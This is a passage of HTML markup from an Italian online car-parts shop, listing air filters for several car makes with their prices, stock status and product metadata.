    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/4060-filtro-aria-opel-seven-parts.html" title="FILTRO ARIA OPEL SEVEN PARTS">FILTRO ARIA OPEL SEVEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4060" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4060">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,29 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/4060-filtro-aria-opel-seven-parts.html"
                  data-id-product="4060"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.29"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/4060-filtro-aria-opel-seven-parts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4282-home_default/filtro-aria-opel-seven-parts.jpg" />  <meta itemprop="sku" content="SV05FA1109" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5185" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="171" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5185-filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet-51977574.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4281-home_default/filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet.jpg"
          alt       = "FILTRO ARIA ORIGINALE FIAT 51977574 500X JEEP RENEGADE 1.6 2.0 MULTIJET"
          title     = "FILTRO ARIA ORIGINALE FIAT 51977574 500X JEEP RENEGADE 1.6 2.0 MULTIJET"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5185-filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet-51977574.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5185-filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet-51977574.html" title="FILTRO ARIA ORIGINALE FIAT 51977574 500X JEEP RENEGADE 1.6 2.0 MULTIJET">FILTRO ARIA ORIGINALE FIAT 51977574 500X JEEP RENEGADE 1.6 2.0 MULTIJET</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5185" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5185">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">14,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/5185-filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet-51977574.html"
                  data-id-product="5185"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="14.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5185-filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet-51977574.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4281-home_default/filtro-aria-originale-fiat-51977574-500x-jeep-renegade-16-20-multijet.jpg" />  <meta itemprop="sku" content="51977574" />        <meta itemprop="gtin13" content="51977574" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501430" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501430-filtro-aria-renault-captur-clio-v-magneti-marelli-71762504.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4277-home_default/filtro-aria-renault-captur-clio-v-magneti-marelli.jpg"
          alt       = "FILTRO ARIA RENAULT CAPTUR CLIO V MAGNETI MARELLI"
          title     = "FILTRO ARIA RENAULT CAPTUR CLIO V MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501430-filtro-aria-renault-captur-clio-v-magneti-marelli-71762504.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501430-filtro-aria-renault-captur-clio-v-magneti-marelli-71762504.html" title="FILTRO ARIA RENAULT CAPTUR CLIO V MAGNETI MARELLI">FILTRO ARIA RENAULT CAPTUR CLIO V MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501430" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501430">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">15,01 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/501430-filtro-aria-renault-captur-clio-v-magneti-marelli-71762504.html"
                  data-id-product="501430"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="15.01"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501430-filtro-aria-renault-captur-clio-v-magneti-marelli-71762504.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4277-home_default/filtro-aria-renault-captur-clio-v-magneti-marelli.jpg" />  <meta itemprop="sku" content="71762504" />        <meta itemprop="gtin13" content="71762504" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4127" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/4127-filtro-aria-smart-450-japanparts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4272-home_default/filtro-aria-smart-450-japanparts.jpg"
          alt       = "FILTRO ARIA SMART 450 JAPANPARTS"
          title     = "FILTRO ARIA SMART 450 JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/4127-filtro-aria-smart-450-japanparts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/4127-filtro-aria-smart-450-japanparts.html" title="FILTRO ARIA SMART 450 JAPANPARTS">FILTRO ARIA SMART 450 JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4127" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4127">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,48 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/4127-filtro-aria-smart-450-japanparts.html"
                  data-id-product="4127"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.48"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/4127-filtro-aria-smart-450-japanparts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4272-home_default/filtro-aria-smart-450-japanparts.jpg" />  <meta itemprop="sku" content="FAM00S" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5149" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="87" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5149-filtro-aria-smart-453-sportivo-bmc.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4270-home_default/filtro-aria-smart-453-sportivo-bmc.jpg"
          alt       = "FILTRO ARIA SMART 453 SPORTIVO BMC"
          title     = "FILTRO ARIA SMART 453 SPORTIVO BMC"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5149-filtro-aria-smart-453-sportivo-bmc.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5149-filtro-aria-smart-453-sportivo-bmc.html" title="FILTRO ARIA SMART 453 SPORTIVO BMC">FILTRO ARIA SMART 453 SPORTIVO BMC</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5149" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5149">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">54,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/5149-filtro-aria-smart-453-sportivo-bmc.html"
                  data-id-product="5149"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="54.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5149-filtro-aria-smart-453-sportivo-bmc.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4270-home_default/filtro-aria-smart-453-sportivo-bmc.jpg" />  <meta itemprop="sku" content="FB879/01" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="20247" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="87" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/20247-filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009-8032872864093.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4269-home_default/filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009.jpg"
          alt       = "FILTRO ARIA SPORTIVO BMC PER AUDI A3 SPORTBACK DAL 2009"
          title     = "FILTRO ARIA SPORTIVO BMC PER AUDI A3 SPORTBACK DAL 2009"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/20247-filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009-8032872864093.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/20247-filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009-8032872864093.html" title="FILTRO ARIA SPORTIVO BMC PER AUDI A3 SPORTBACK DAL 2009">FILTRO ARIA SPORTIVO BMC PER AUDI A3 SPORTBACK DAL 2009</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="20247" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_20247">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">54,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/20247-filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009-8032872864093.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="54.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/20247-filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009-8032872864093.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4269-home_default/filtro-aria-sportivo-bmc-per-audi-a3-sportback-dal-2009.jpg" />  <meta itemprop="sku" content="FB444/01" />        <meta itemprop="gtin13" content="8032872864093" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5098" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5098-filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli-71762387.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4266-home_default/filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli.jpg"
          alt       = "FILTRO ARIA TOYOTA AURIS 2015 TOYOTA AVENSIS 2015 MAGNETI MARELLI"
          title     = "FILTRO ARIA TOYOTA AURIS 2015 TOYOTA AVENSIS 2015 MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5098-filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli-71762387.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5098-filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli-71762387.html" title="FILTRO ARIA TOYOTA AURIS 2015 TOYOTA AVENSIS 2015 MAGNETI MARELLI">FILTRO ARIA TOYOTA AURIS 2015 TOYOTA AVENSIS 2015 MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5098" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5098">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,88 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/5098-filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli-71762387.html"
                  data-id-product="5098"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.88"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5098-filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli-71762387.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4266-home_default/filtro-aria-toyota-auris-2015-toyota-avensis-2015-magneti-marelli.jpg" />  <meta itemprop="sku" content="71762387" />        <meta itemprop="gtin13" content="71762387" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="16119" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/16119-filtro-aria-ufi-8003453138643.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4263-home_default/filtro-aria-ufi.jpg"
          alt       = "FILTRO ARIA UFI"
          title     = "FILTRO ARIA UFI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/16119-filtro-aria-ufi-8003453138643.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/16119-filtro-aria-ufi-8003453138643.html" title="FILTRO ARIA UFI">FILTRO ARIA UFI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="16119" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_16119">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/16119-filtro-aria-ufi-8003453138643.html"
                  data-id-product="16119"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/16119-filtro-aria-ufi-8003453138643.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4263-home_default/filtro-aria-ufi.jpg" />  <meta itemprop="sku" content="3047700UFI" />        <meta itemprop="gtin13" content="8003453138643" />
  </article>

        
              
          

